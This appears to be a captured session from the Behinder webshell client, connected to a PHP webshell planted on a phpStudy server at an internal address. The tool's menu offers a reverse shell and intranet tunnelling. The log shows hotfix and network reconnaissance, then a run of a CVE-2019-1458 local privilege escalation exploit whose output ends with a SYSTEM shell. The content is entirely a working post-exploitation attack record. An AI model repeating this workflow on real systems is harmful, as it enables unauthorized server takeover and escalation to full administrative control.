 http://172.168.83.154/protected/apps/default/view/default/12123.php.php
URL: http://172.168.83.154/protected/apps/default/view/default/12123.php.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
[21]: KB2893294
[22]: KB2900986
[23]: KB2911501
[24]: KB2937610
[25]: KB2999226
[26]: KB3030377
[27]: KB3037574
[28]: KB3108664
[29]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 是
DHCP 服务器: 172.168.83.254
IP 地址
[01]: 172.168.83.154
[02]: fe80::1552:7990:e8ce:8935
E:\phpstudy\WWW\protected\apps\default\view\default >
E:\phpstudy\WWW\protected\apps\default\view\default >
E:\phpstudy\WWW\protected\apps\default\view\default >
E:\phpstudy\WWW\protected\apps\default\view\default >cve-2019-1458 whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C0837560, tagCLS:0xFFFFF900C0832CF0, gap:0x4870
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x000000000005039C
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF900C0842230
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 3636!
===============================
nt authority\system
E:\phpstudy\WWW\protected\apps\default\view\default >
[+]命令执行成功。 冰蝎 v3.0 Beta 6 By rebeyond